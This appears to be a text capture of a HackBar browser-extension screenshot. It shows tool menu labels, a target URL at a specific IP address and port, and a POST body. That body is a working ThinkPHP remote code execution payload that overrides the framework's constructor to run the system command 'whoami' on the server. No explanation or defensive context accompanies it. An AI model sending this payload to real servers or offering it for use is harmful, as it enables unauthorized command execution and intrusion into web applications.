 47.115.215.87:8080/?s=captcha
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://47.115.215.87:8080?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami